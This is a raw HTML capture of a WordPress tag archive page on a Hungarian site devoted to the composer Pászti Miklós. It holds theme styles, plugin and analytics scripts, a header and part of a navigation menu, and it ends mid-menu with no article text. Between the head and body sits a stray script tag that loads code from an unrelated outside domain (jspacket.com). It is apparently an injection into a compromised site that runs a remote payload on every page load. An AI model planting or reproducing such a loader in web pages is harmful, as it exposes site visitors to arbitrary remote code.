

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/moholy-nagy-muveszeti-egyetem/
body_size: 18748
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Moholy-Nagy Művészeti Egyetem Tag Feed" href="https://pasztimiklos.com/tag/moholy-nagy-muveszeti-egyetem/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"891782992f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-moholy-nagy-muveszeti-egyetem tag-759 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
